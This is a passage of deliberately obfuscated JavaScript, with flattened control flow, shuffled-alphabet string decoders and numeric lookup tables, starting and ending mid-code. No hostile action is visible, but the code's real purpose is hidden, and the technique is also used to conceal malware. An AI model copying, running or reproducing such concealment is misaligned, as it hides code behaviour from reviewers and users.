KLoUzY[iHWlLY(hLXEao[0x39])+hLXEao[0x13]];case iHWlLY(0xc7):return KLoUzY[iHWlLY(0xc8)];case iHWlLY(0xc9):return KLoUzY[iHWlLY(0xca)]}}function iEyIrK(...MXYOGg){YgW5fb(MXYOGg[hLXEao[0x0]]=hLXEao[0x19],oSPPDI(iHWlLY),oSPPDI(k7irBc));function k7irBc(...MXYOGg){var k7irBc,iHWlLY;function*d176Uog(iHWlLY,d176Uog,fHzSi0v={NhOtHK:{}}){while(iHWlLY+d176Uog!==0x5a)with(fHzSi0v.UcfonG||fHzSi0v)switch(iHWlLY+d176Uog){case 0x11:case iHWlLY!=-0xf7&&iHWlLY- -0x6e:YgW5fb(fHzSi0v.UcfonG=fHzSi0v.NhOtHK,iHWlLY+=-0x157,d176Uog+=0xc8);break;case 0xd2:case-0x89:case-0x7:YgW5fb(MXYOGg[hLXEao[0x11]].push((MXYOGg[hLXEao[0x9]]|MXYOGg[-hLXEao[0x2f]]<<MXYOGg[-hLXEao[0x30]])&hLXEao[0xd]),fHzSi0v.UcfonG=fHzSi0v.NhOtHK,d176Uog+=0xc8);break;case fHzSi0v.NhOtHK.CxZuWE+0x8a:return k7irBc=!0x0,bVDH84A(MXYOGg[hLXEao[iHWlLY+0x8e]]);case 0x6a:YgW5fb(fHzSi0v.NhOtHK.CxZuWE=-0xd8,fHzSi0v.UcfonG=fHzSi0v.zWI75C,iHWlLY+=-0x1b,d176Uog+=0xb);break;case 0x18:case 0x6d:YgW5fb(MXYOGg[hLXEao[0x11]]=[],MXYOGg[hLXEao[0x9]]=hLXEao[iHWlLY+0xfa],MXYOGg[-hLXEao[iHWlLY+0x127]]=hLXEao[iHWlLY+0xfa],MXYOGg[-hLXEao[iHWlLY+0x126]]=-hLXEao[iHWlLY+0xf8]);for(MXYOGg[hLXEao[0xc]]=hLXEao[iHWlLY+0xfa];MXYOGg[hLXEao[iHWlLY+0x103]]<MXYOGg[hLXEao[0x2d]];MXYOGg[hLXEao[0xc]]++){MXYOGg[hLXEao[0x2e]]=MXYOGg[hLXEao[0x2c]].indexOf(MXYOGg[hLXEao[0x1b]][MXYOGg[hLXEao[0xc]]]);if(MXYOGg[hLXEao[iHWlLY+0x125]]===-hLXEao[iHWlLY+0xf8])continue;if(MXYOGg[-hLXEao[0x2f]]<hLXEao[iHWlLY+0xfa]){MXYOGg[-hLXEao[iHWlLY+0x126]]=MXYOGg[hLXEao[iHWlLY+0x125]]}else{YgW5fb(MXYOGg[-hLXEao[iHWlLY+0x126]]+=MXYOGg[hLXEao[0x2e]]*hLXEao[0x1d],MXYOGg[hLXEao[0x9]]|=MXYOGg[-hLXEao[iHWlLY+0x126]]<<MXYOGg[-hLXEao[0x30]],MXYOGg[-hLXEao[iHWlLY+0x127]]+=(MXYOGg[-hLXEao[0x2f]]&hLXEao[0x1e])>hLXEao[iHWlLY+0x116]?hLXEao[0x20]:hLXEao[iHWlLY+0x118]);do{YgW5fb(MXYOGg[hLXEao[0x11]].push(MXYOGg[hLXEao[iHWlLY+0x100]]&hLXEao[0xd]),MXYOGg[hLXEao[0x9]]>>=hLXEao[0xc],MXYOGg[-hLXEao[0x30]]-=hLXEao[0xc])}while(MXYOGg[-hLXEao[iHWlLY+0x127]]>hLXEao[0x17]);MXYOGg[-hLXEao[0x2f]]=-hLXEao[0x1]}}if(MXYOGg[-hLXEao[0x2f]]>-hLXEao[iHWlLY+0xf8]){YgW5fb(fHzSi0v.UcfonG=fHzSi0v.NhOtHK,d176Uog+=-0xf6);break}else{YgW5fb(fHzSi0v.UcfonG=fHzSi0v.NhOtHK,d176Uog+=-0x2e);break}case-0x5e:YgW5fb(fHzSi0v.NhOtHK.CxZuWE=0x7,MXYOGg[hLXEao[iHWlLY+0x84]]=hLXEao[0x1],MXYOGg[hLXEao[iHWlLY+0xb0]]=\"1YehKgbPAqBnfNXjz}9^URLlm]{ka*rxHQ+.&/V;#J~(><|[,Tv`i4%O?6u@w$Z273D)\\\"WEyFoS=5MCs!d0_G8pt:cI\",MXYOGg[hLXEao[iHWlLY+0x9f]]=\"\"+(MXYOGg[hLXEao[0x3]]||\"\"),MXYOGg[hLXEao[iHWlLY+0xb1]]=MXYOGg[hLXEao[iHWlLY+0x9f]].length,fHzSi0v.UcfonG=fHzSi0v.NhOtHK,iHWlLY+=-0x73,d176Uog+=0x13e);break;default:YgW5fb(fHzSi0v.UcfonG=fHzSi0v.NhOtHK,iHWlLY+=-0x15b,d176Uog+=0x123);break;case d176Uog-0x42:YgW5fb(fHzSi0v.UcfonG=fHzSi0v.NhOtHK,iHWlLY+=-0xb5,d176Uog+=0x6d);break;case-0x8e:case 0x7e:case d176Uog!=0x6e&&d176Uog!=0x164&&d176Uog-0xf7:return k7irBc=!0x0,bVDH84A(MXYOGg[hLXEao[0x11]]);case d176Uog-0xa3:case 0xf8:case 0x46:YgW5fb(MXYOGg[hLXEao[0x11]].push((MXYOGg[hLXEao[iHWlLY+0xac]]|MXYOGg[-hLXEao[0x2f]]<<MXYOGg[-hLXEao[0x30]])&hLXEao[0xd]),fHzSi0v.UcfonG=fHzSi0v.NhOtHK,iHWlLY+=-0x54,d176Uog+=0x28);break;case d176Uog- -0x28:case 0xd4:case 0xee:YgW5fb(fHzSi0v.NhOtHK.CxZuWE=0xf0,fHzSi0v.UcfonG=fHzSi0v.ycWkdh,iHWlLY+=-0xac,d176Uog+=0x31);break}}YgW5fb(k7irBc=void 0x0,iHWlLY=d176Uog(-0x84,0x26).next().value);if(k7irBc){return iHWlLY}}function iHWlLY(...MXYOGg){MXYOGg[hLXEao[0x0]]=hLXEao[0x1];if(typeof d176Uog[MXYOGg[hLXEao[0x3]]]===hLXEao[0xe]){return d176Uog[MXYOGg[hLXEao[0x3]]]=k7irBc(fHzSi0v[MXYOGg[hLXEao[0x3]]])}return d176Uog[MXYOGg[hLXEao[0x3]]]}switch(MXYOGg[hLXEao[0x3]]){case iHWlLY(0xcb):return MXYOGg[hLXEao[0x1]]*MXYOGg[hLXEao[0x2]]}}function maHaSm(MXYOGg,k7irBc=hLXEao[0x1]){oSPPDI(iHWlLY);function iHWlLY(...MXYOGg){YgW5fb(MXYOGg[hLXEao[0x0]]=hLXEao[0x1],MXYOGg[hLXEao[0x13]]=\"P<f;iM=+!NmF7nC3|]lZghBa`k%{Yr#ALx$Uuo0_jKz,QcsOtR}XIypJdE/\\\"D9?GV2)b~eTSW4*H:>1^&v8@5([6.wq\",MXYOGg[hLXEao[0x1b]]=\"\"+(MXYOGg[hLXEao[0x3]]||\"\"),MXYOGg[hLXEao[0x19]]=MXYOGg[hLXEao[0x1b]].length,MXYOGg[hLXEao[0x31]]=[],MXYOGg[hLXEao[0x29]]=hLXEao[0x3],MXYOGg[-hLXEao[0x34]]=hLXEao[0x3],MXYOGg[-hLXEao[0x33]]=-hLXEao[0x1]);for(MXYOGg[hLXEao[0x4]]=hLXEao[0x3];MXYOGg[hLXEao[0x4]]<MXYOGg[hLXEao[0x19]];MXYOGg[hLXEao[0x4]]++){MXYOGg[hLXEao[0x32]]=MXYOGg[hLXEao[0x13]].indexOf(MXYOGg[hLXEao[0x1b]][MXYOGg[hLXEao[0x4]]]);if(MXYOGg[hLXEao[0x32]]===-hLXEao[0x1])continue;if(MXYOGg[-hLXEao[0x33]]<hLXEao[0x3]){MXYOGg[-hLXEao[0x33]]=MXYOGg[hLXEao[0x32]]}else{YgW5fb(MXYOGg[-hLXEao[0x33]]+=MXYOGg[hLXEao[0x32]]*hLXEao[0x1d],MXYOGg[hLXEao[0x29]]|=MXYOGg[-hLXEao[0x33]]<<MXYOGg[-hLXEao[0x34]],MXYOGg[-hLXEao[0x34]]+=(MXYOGg[-hLXEao[0x33]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(MXYOGg[hLXEao[0x31]].push(MXYOGg[hLXEao[0x29]]&hLXEao[0xd]),MXYOGg[hLXEao[0x29]]>>=hLXEao[0xc],MXYOGg[-hLXEao[0x34]]-=hLXEao[0xc])}while(MXYOGg[-hLXEao[0x34]]>hLXEao[0x17]);MXYOGg[-hLXEao[0x33]]=-hLXEao[0x1]}}if(MXYOGg[-hLXEao[0x33]]>-hLXEao[0x1]){MXYOGg[hLXEao[0x31]].push((MXYOGg[hLXEao[0x29]]|MXYOGg[-hLXEao[0x33]]<<MXYOGg[-hLXEao[0x34]])&hLXEao[0xd])}return bVDH84A(MXYOGg[hLXEao[0x31]])}function Iqt9WZE(MXYOGg){if(typeof d176Uog[MXYOGg]===hLXEao[0xe]){return d176Uog[MXYOGg]=iHWlLY(fHzSi0v[MXYOGg])}return d176Uog[MXYOGg]}jrXwUO(Iqt9WZE(0xcc))[Iqt9WZE(0xcd)](MXYOGg,Iqt9WZE(0xce),{[Iqt9WZE(hLXEao[0x46])]:k7irBc,[Iqt9WZE(hLXEao[0x33])]:hLXEao[0x35]});return MXYOGg}function YgW5fb(){YgW5fb=function(){}}return function(...MXYOGg){var k7irBc,iHWlLY;function*Iqt9WZE(k7irBc,iHWlLY,WQQCneN,SHN2v9,LrnnsD={CfpImw:{}},KLoUzY){while(k7irBc+iHWlLY+WQQCneN+SHN2v9!==0x1c)with(LrnnsD.Zds1lY_||LrnnsD)switch(k7irBc+iHWlLY+WQQCneN+SHN2v9){case SHN2v9- -0xc7:case-0x90:return d176Uog[LBVVPHx];case 0x63:YgW5fb(o9tgO5.push((sFIKsJ5|DJ__uw<<LO3GzW)&hLXEao[0xd]),LrnnsD.Zds1lY_=LrnnsD.CYUaAxx,k7irBc+=-0xc4,iHWlLY+=-0x21b,WQQCneN+=0x11c,SHN2v9+=0xfa);break;case-0x10:case 0x2c:YgW5fb([...xe7Vx1l.Ka69SJp]=KLoUzY,xe7Vx1l.Ka69SJp[hLXEao[0x0]]=hLXEao[0x1],xe7Vx1l.Ka69SJp[-hLXEao[0x4a]]=\")C<rP_z3k}dQRYTn!+hy0O%>qx*gNLA\\\"XwD=VBtE|]:(c@psK,57lIGvU~om[W8bZ2i1M;uHe/aj{S#J$^F?&4f.96`\",LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,WQQCneN+=-0xee,SHN2v9+=0xd0);break;case SHN2v9- -0x3d:case 0x49:YgW5fb(MXYOGg[hLXEao[0x1]]=hLXEao[0xf],LrnnsD.CfpImw.b_aCHXW=(0x1,Fkj3Uy)(0xdc),LrnnsD.CfpImw.IG7Vlc=iEyIrK((0x1,Fkj3Uy)(0xdd),0x10,hLXEao[iHWlLY+0x9c])*hLXEao[0x42]*0x3e8,LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=0x46,iHWlLY+=-0x40,WQQCneN+=0x60,SHN2v9+=-0x4a);break;case iHWlLY-0x1a2:case 0x61:case 0x30:YgW5fb(LrnnsD.CfpImw.pAPrkdQ=0x20,CfpImw.DAAyDPj=function(...k7irBc){return Iqt9WZE(0x66,-0x5a,0x8b,-0xef,{CfpImw:LrnnsD.CfpImw,qLj4wZ6:{}},k7irBc).next().value},CfpImw.Fkj3Uy=function(...k7irBc){return Iqt9WZE(-0x42,-0xc8,-0xb7,0x166,{CfpImw:LrnnsD.CfpImw,xc0cRl:{}},k7irBc).next().value},CfpImw.VM_tIO=function(...k7irBc){return Iqt9WZE(0xf0,-0x328,0x9c,0x194,{CfpImw:LrnnsD.CfpImw,g9JXPVn:{}},k7irBc).next().value},MXYOGg[hLXEao[iHWlLY+-0xd5]]=hLXEao[WQQCneN+0x1e0],oSPPDI(CfpImw.Fkj3Uy),LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=0x87,iHWlLY+=-0x3fd,WQQCneN+=0x279,SHN2v9+=0x117);break;case 0xbc:YgW5fb(LrnnsD.CYUaAxx.o9tgO5=[],LrnnsD.CYUaAxx.sFIKsJ5=hLXEao[0x3],LrnnsD.CYUaAxx.LO3GzW=hLXEao[0x3],LrnnsD.CYUaAxx.DJ__uw=-hLXEao[0x1]);for(LrnnsD.CYUaAxx.KXn3ph=hLXEao[0x3];KXn3ph<qeSdNp;KXn3ph++){LrnnsD.CYUaAxx.ngV_12=CO49A1.indexOf(Gl8iMx[KXn3ph]);if(ngV_12===-hLXEao[0x1])continue;if(DJ__uw<hLXEao[0x3]){DJ__uw=ngV_12}else{YgW5fb(DJ__uw+=ngV_12*hLXEao[0x1d],sFIKsJ5|=DJ__uw<<LO3GzW,LO3GzW+=(DJ__uw&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(o9tgO5.push(sFIKsJ5&hLXEao[0xd]),sFIKsJ5>>=hLXEao[0xc],LO3GzW-=hLXEao[0xc])}while(LO3GzW>hLXEao[0x17]);DJ__uw=-hLXEao[0x1]}}if(DJ__uw>-hLXEao[0x1]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CYUaAxx,iHWlLY+=-0x34,WQQCneN+=0x9,SHN2v9+=0x8);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CYUaAxx,k7irBc+=-0x76,iHWlLY+=-0xa0,WQQCneN+=-0x45,SHN2v9+=0x39);break}case SHN2v9!=-0xef&&SHN2v9- -0x97:case-0xd2:case 0xc5:YgW5fb([...M4MpnN.XN4k5K]=KLoUzY,M4MpnN.lXurcr=function*k7irBc(iHWlLY,WQQCneN,SHN2v9,LrnnsD,KLoUzY={kUuxT2O:{}}){while(iHWlLY+WQQCneN+SHN2v9+LrnnsD!==0xab)with(KLoUzY.FP8a2d||KLoUzY)switch(iHWlLY+WQQCneN+SHN2v9+LrnnsD){case iHWlLY-0x41:YgW5fb(M4MpnN.XN4k5K[hLXEao[0x11]].push((M4MpnN.XN4k5K[hLXEao[0x9]]|M4MpnN.XN4k5K[hLXEao[0x3c]]<<M4MpnN.XN4k5K[hLXEao[0x3a]])&hLXEao[0xd]),KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=0x96,SHN2v9+=-0x194,LrnnsD+=0xee);break;case 0xd6:case 0xbd:default:YgW5fb([KLoUzY.kUuxT2O._krJIa,KLoUzY.kUuxT2O.Xgg_1rR,KLoUzY.kUuxT2O.rV41DQi]=[0xdd,-0x39,0xf4],M4MpnN.XN4k5K[hLXEao[0x0]]=hLXEao[0x1],M4MpnN.XN4k5K[hLXEao[WQQCneN+-0x14b]]=\"EZCTbNQUJ/>#_[1!~x2*^8g:uh;(e=n)L0`&o\\\"mtjBMG,PqvlackRd$AYf]|?pDsz+HIX}KFirVW.w6<SO9y34@5{7%\",M4MpnN.XN4k5K[hLXEao[0x1b]]=\"\"+(M4MpnN.XN4k5K[hLXEao[0x3]]||\"\"),M4MpnN.XN4k5K[hLXEao[SHN2v9+0x5f]]=M4MpnN.XN4k5K[hLXEao[0x1b]].length,M4MpnN.XN4k5K[hLXEao[iHWlLY+-0x7a]]=[],M4MpnN.XN4k5K[hLXEao[SHN2v9+0x4f]]=hLXEao[0x3],M4MpnN.XN4k5K[hLXEao[0x3a]]=hLXEao[0x3],KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=-0x39,WQQCneN+=-0xcd,SHN2v9+=-0x13a,LrnnsD+=0x121);break;case iHWlLY-0xa3:YgW5fb(KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=-0x98,WQQCneN+=-0x23,SHN2v9+=0x15,LrnnsD+=0x70);break;case KLoUzY.kUuxT2O._krJIa+-0x10d:YgW5fb([KLoUzY.kUuxT2O._krJIa,KLoUzY.kUuxT2O.Xgg_1rR,KLoUzY.kUuxT2O.rV41DQi]=[0x86,-0x84,0x88],KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=-0x98,WQQCneN+=-0x23,SHN2v9+=0x16c,LrnnsD+=-0xd7);break;case LrnnsD-0xaf:M4MpnN.XN4k5K[hLXEao[0x3c]]=-hLXEao[0x1];for(M4MpnN.XN4k5K[hLXEao[SHN2v9+0x1bb]]=hLXEao[0x3];M4MpnN.XN4k5K[hLXEao[iHWlLY+-0x17]]<M4MpnN.XN4k5K[hLXEao[0x19]];M4MpnN.XN4k5K[hLXEao[0x3b]]++){M4MpnN.XN4k5K[hLXEao[0x28]]=M4MpnN.XN4k5K[hLXEao[SHN2v9+0x181]].indexOf(M4MpnN.XN4k5K[hLXEao[0x1b]][M4MpnN.XN4k5K[hLXEao[0x3b]]]);if(M4MpnN.XN4k5K[hLXEao[0x28]]===-hLXEao[0x1])continue;if(M4MpnN.XN4k5K[hLXEao[iHWlLY+-0x16]]<hLXEao[0x3]){M4MpnN.XN4k5K[hLXEao[WQQCneN+-0x43]]=M4MpnN.XN4k5K[hLXEao[0x28]]}else{YgW5fb(M4MpnN.XN4k5K[hLXEao[0x3c]]+=M4MpnN.XN4k5K[hLXEao[0x28]]*hLXEao[0x1d],M4MpnN.XN4k5K[hLXEao[WQQCneN+-0x76]]|=M4MpnN.XN4k5K[hLXEao[WQQCneN+-0x43]]<<M4MpnN.XN4k5K[hLXEao[0x3a]],M4MpnN.XN4k5K[hLXEao[0x3a]]+=(M4MpnN.XN4k5K[hLXEao[0x3c]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(M4MpnN.XN4k5K[hLXEao[0x11]].push(M4MpnN.XN4k5K[hLXEao[iHWlLY+-0x49]]&hLXEao[iHWlLY+-0x45]),M4MpnN.XN4k5K[hLXEao[0x9]]>>=hLXEao[iHWlLY+-0x46],M4MpnN.XN4k5K[hLXEao[0x3a]]-=hLXEao[WQQCneN+-0x73])}while(M4MpnN.XN4k5K[hLXEao[WQQCneN+-0x45]]>hLXEao[0x17]);M4MpnN.XN4k5K[hLXEao[iHWlLY+-0x16]]=-hLXEao[0x1]}}if(M4MpnN.XN4k5K[hLXEao[0x3c]]>-hLXEao[0x1]){YgW5fb(KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=-0x67,SHN2v9+=0x124,LrnnsD+=-0x8c);break}else{YgW5fb(KLoUzY.FP8a2d=KLoUzY.kUuxT2O,iHWlLY+=0x2f,SHN2v9+=-0x70,LrnnsD+=0x62);break}case KLoUzY.kUuxT2O.rV41DQi+-0x15a:return M4MpnN.UGiUmn=!0x0,bVDH84A(M4MpnN.XN4k5K[hLXEao[0x11]])}},M4MpnN.UGiUmn=void 0x0,M4MpnN.W9wj73W=(0x1,M4MpnN.lXurcr)(0x8b,0x14c,-0x46,-0xf9).next().value);if(M4MpnN.UGiUmn){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.M4MpnN,k7irBc+=-0x32,WQQCneN+=0x28);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.M4MpnN,k7irBc+=-0x63,WQQCneN+=-0x2d,SHN2v9+=-0x8b);break}case iHWlLY-0x182:YgW5fb([...eKQl0J9.uoPEh3]=KLoUzY,eKQl0J9.uoPEh3[hLXEao[0x0]]=hLXEao[0x1]);if(typeof d176Uog[eKQl0J9.uoPEh3[hLXEao[0x3]]]===hLXEao[0xe]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.eKQl0J9,iHWlLY+=-0x175,WQQCneN+=0x230,SHN2v9+=-0x90);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.eKQl0J9,iHWlLY+=-0x175,WQQCneN+=0x206,SHN2v9+=0x7f);break}case 0x90:case-0xd3:case-0x9a:return{[(0x1,LrnnsD.sJngxA.RnossUR)(0xda)+(0x1,LrnnsD.sJngxA.RnossUR)(0xdb)]:__2OmZw};case SHN2v9-0x181:LrnnsD.XypJH7.itr_PTF=(0x1,_0svmx)(-0xd7,0xba).next().value;if(eJT71Ta){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.XypJH7,k7irBc+=0x19,iHWlLY+=0x116,SHN2v9+=-0x110);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.XypJH7,k7irBc+=0x97,iHWlLY+=0x53,WQQCneN+=0xb0,SHN2v9+=-0x110);break}case k7irBc- -0xd2:case-0xfa:case-0xa0:YgW5fb([...oppx0k.RlmZw5]=KLoUzY,oppx0k.RlmZw5[hLXEao[0x0]]=hLXEao[0x1]);if(typeof d176Uog[oppx0k.RlmZw5[hLXEao[0x3]]]===hLXEao[0xe]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.oppx0k,k7irBc+=0x13c,iHWlLY+=0xaa,SHN2v9+=-0xac);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.oppx0k,k7irBc+=0x13c,iHWlLY+=-0xb4,WQQCneN+=0x28,SHN2v9+=-0xac);break}case LrnnsD.CfpImw.pAPrkdQ+0xf:return d176Uog[wY7tlY_];case-0xde:case-0x65:case 0xa0:LrnnsD.xc0cRl.t75mM0X=(0x1,WfMsAA)(k7irBc+-0x3f,0xf4,-0x226).next().value;if(Sd31KD){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.xc0cRl,k7irBc+=-0x12d,WQQCneN+=0x229);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.xc0cRl,k7irBc+=-0x6a,iHWlLY+=0x6e,WQQCneN+=0xe8);break}case 0xe0:YgW5fb(LrnnsD.Zds1lY_=LrnnsD.Tuxe8G,k7irBc+=-0x126,iHWlLY+=0x41,SHN2v9+=0x21);break;case 0xbe:YgW5fb(Ka69SJp[hLXEao[0x25]].push((Ka69SJp[hLXEao[0x4c]]|Ka69SJp[-hLXEao[0x4d]]<<Ka69SJp[hLXEao[0x49]])&hLXEao[0xd]),LrnnsD.Zds1lY_=LrnnsD.xe7Vx1l,iHWlLY+=-0x21,SHN2v9+=-0x64);break;case k7irBc- -0xe8:return;case iHWlLY- -0x11a:case-0x3:case 0xd3:nn1QxT[-hLXEao[0x21]]=-hLXEao[0x1];for(nn1QxT[-hLXEao[0x46]]=hLXEao[0x3];nn1QxT[-hLXEao[0x46]]<nn1QxT[hLXEao[0x12]];nn1QxT[-hLXEao[0x46]]++){nn1QxT[hLXEao[0x32]]=nn1QxT[hLXEao[0x47]].indexOf(nn1QxT[hLXEao[0x2]][nn1QxT[-hLXEao[0x46]]]);if(nn1QxT[hLXEao[0x32]]===-hLXEao[0x1])continue;if(nn1QxT[-hLXEao[0x21]]<hLXEao[0x3]){nn1QxT[-hLXEao[0x21]]=nn1QxT[hLXEao[0x32]]}else{YgW5fb(nn1QxT[-hLXEao[0x21]]+=nn1QxT[hLXEao[0x32]]*hLXEao[0x1d],nn1QxT[-hLXEao[0x48]]|=nn1QxT[-hLXEao[0x21]]<<nn1QxT[hLXEao[0x49]],nn1QxT[hLXEao[0x49]]+=(nn1QxT[-hLXEao[0x21]]&hLXEao[0x1e])>hLXEao[0x1f]?hLXEao[0x20]:hLXEao[0x21]);do{YgW5fb(nn1QxT[-hLXEao[0x9]].push(nn1QxT[-hLXEao[0x48]]&hLXEao[0xd]),nn1QxT[-hLXEao[0x48]]>>=hLXEao[0xc],nn1QxT[hLXEao[0x49]]-=hLXEao[0xc])}while(nn1QxT[hLXEao[0x49]]>hLXEao[0x17]);nn1QxT[-hLXEao[0x21]]=-hLXEao[0x1]}}if(nn1QxT[-hLXEao[0x21]]>-hLXEao[0x1]){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.MyQODjg,k7irBc+=-0x14d);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.MyQODjg,k7irBc+=-0x14d,SHN2v9+=0x133);break}case-0x36:case LrnnsD.CfpImw.pAPrkdQ+-0x4c:return;case-0x95:case 0x2d:case-0xd5:return UdEMFQ;case SHN2v9!=-0x37&&SHN2v9-0x31:return bVDH84A(nn1QxT[-hLXEao[0x9]]);case iHWlLY- -0xcd:case 0xd0:YgW5fb([...MyQODjg.nn1QxT]=KLoUzY,MyQODjg.nn1QxT[hLXEao[0x0]]=hLXEao[0x1],MyQODjg.nn1QxT[hLXEao[0x47]]=\"[4;u>({97v^OE0sXd.<W!Ag5j}nqVKFCHZBDbMpLPITUmekiNrfRhcJ1]|x_26%8=&?$y~w,:3`#z\\\"/@)tQaYSGl*o+\",LrnnsD.Zds1lY_=LrnnsD.MyQODjg,k7irBc+=0x1c,SHN2v9+=-0x10);break;case k7irBc-0xbc:YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CfpImw,iHWlLY+=-0x76,WQQCneN+=0x7e,SHN2v9+=0xd8);break;case 0x74:case 0x5c:YgW5fb(LrnnsD.P5DWN4x={},LrnnsD.P5DWN4x.oKGmp4a=function(...k7irBc){return Iqt9WZE(-0xc0,-0xbc,0x191,0x82,{P5DWN4x:LrnnsD.P5DWN4x,qLj4wZ6:LrnnsD.qLj4wZ6,CfpImw:LrnnsD.CfpImw,pRP5ZW:{}},k7irBc).next().value},__2OmZw=MXYOGg[-hLXEao[WQQCneN+-0x15b]][OnpHCX]||(MXYOGg[-hLXEao[0x14]][OnpHCX]=(0x1,LrnnsD.P5DWN4x.oKGmp4a)()),LrnnsD.Zds1lY_=LrnnsD.qLj4wZ6,k7irBc+=0x42,iHWlLY+=0x2f6,WQQCneN+=-0x1b3,SHN2v9+=-0x127);break;case iHWlLY-0x232:case-0x1a:YgW5fb(oSPPDI(VM_tIO),MXYOGg[-hLXEao[0x14]]=jrXwUO((0x1,Fkj3Uy)(0xd1))[(0x1,Fkj3Uy)(0xd2)](null),LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=0x3c,iHWlLY+=-0x26d,WQQCneN+=0x1e9,SHN2v9+=0x5a);break;case 0x78:case SHN2v9- -0x7:return;case WQQCneN- -0xf7:return d176Uog[wY7tlY_]=(0x1,LrnnsD.qLj4wZ6.oXtUjW)(fHzSi0v[wY7tlY_]);case 0xe:return;case-0x66:return bVDH84A(o9tgO5);case-0x79:case-0x13:case 0x8b:YgW5fb(LrnnsD.LBbhrE={},LrnnsD.LBbhrE.nWIq98i=function(...k7irBc){return Iqt9WZE(-0x201,-0x86,0x205,0xfc,{LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,X91GmE:{}},k7irBc).next().value},LrnnsD.LBbhrE.Cv4Vq3d=function(...k7irBc){return Iqt9WZE(0x52,0x21,-0x7,0x82,{LBbhrE:LrnnsD.LBbhrE,CfpImw:LrnnsD.CfpImw,MyQODjg:{}},k7irBc).next().value},oSPPDI(LrnnsD.LBbhrE.Cv4Vq3d));if(!BblGzRv[(0x1,Fkj3Uy)(0x122)]((0x1,Fkj3Uy)(0x123))&&!BblGzRv[(0x1,LrnnsD.LBbhrE.nWIq98i)(0x124)]((0x1,LrnnsD.LBbhrE.nWIq98i)(0x125))){YgW5fb(LrnnsD.Zds1lY_=LrnnsD.LBbhrE,k7irBc+=-0x83,iHWlLY+=-0x1b,WQQCneN+=0x27a,SHN2v9+=-0x156);break}else{YgW5fb(LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=0x6a,iHWlLY+=0x8a,WQQCneN+=0x85,SHN2v9+=-0x166);break}case k7irBc-0x18f:case 0x6c:YgW5fb(QEEFx96[hLXEao[0x39]].push((QEEFx96[hLXEao[0x29]]|QEEFx96[hLXEao[WQQCneN+0x111]]<<QEEFx96[hLXEao[0x15]])&hLXEao[iHWlLY+-0x4f]),LrnnsD.Zds1lY_=LrnnsD.g9JXPVn,k7irBc+=-0x132,iHWlLY+=0x1b5,SHN2v9+=0x6a);break;case 0x93:return t75mM0X;case 0x9b:case-0x9d:case-0xb3:YgW5fb(oSPPDI(VM_tIO),MXYOGg[-hLXEao[k7irBc+-0xdc]]=jrXwUO((0x1,Fkj3Uy)(0xd1))[(0x1,Fkj3Uy)(0xd2)](null),LrnnsD.Zds1lY_=LrnnsD.CfpImw,k7irBc+=-0xe4,iHWlLY+=0x2ce,WQQCneN+=-0x11,SHN2v9+=-0x133);break;case SHN2v9-0x1c1:case 0x16:case-0xb4:YgW5fb([...xc0cRl.sG54yq]=KLoUzY,xc0cRl.WfMsAA=function*k7irBc(iHWlLY,WQQCneN,SHN2v9,LrnnsD={UVOMOs:{}}){while(iHWlLY+WQQCneN+SHN2v9!==-0x40)with(LrnnsD.lbXc6G||LrnnsD)switch(iHWlLY+WQQCneN+SHN2v9){case LrnnsD.UVOMOs.arBcLvN+-0x4e:return xc0cRl.Sd31KD=!0x0,d176Uog[xc0cRl.sG54yq[hLXEao[0x3]]]=(0x1,CfpImw.VM_tIO)(fHzSi0v[xc0cRl.sG54yq[hLXEao[0x3]]]);case SHN2v9- -0x86:case-0xc6:case 0xe:return xc0cRl.Sd31KD=!0x0,d176Uog[xc0cRl.sG54yq[hLXEao[0x3]]]=(0x1,CfpImw.VM_tIO)(fHzSi0v[xc0cRl.sG54yq[hLXEao[WQQCneN+-0x50]]]);case 0x28:case-0xd2:YgW5fb(LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0x3,WQQCneN+=0x7c,SHN2v9+=-0x9c);break;case LrnnsD.UVOMOs.s3WAzj+0x13a:YgW5fb([LrnnsD.UVOMOs.arBcLvN,LrnnsD.UVOMOs.Y9Kupo,LrnnsD.UVOMOs.s3WAzj]=[-0x5f,-0xb6,-0x2e],LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0x33,WQQCneN+=0x37,SHN2v9+=-0x6e);break;case LrnnsD.UVOMOs.Y9Kupo+0xcf:case-0x42:YgW5fb(LrnnsD.lbXc6G=LrnnsD.UVOMOs,iHWlLY+=-0x3c,WQQCneN+=0x6,SHN2v9+=-0x78);break;case 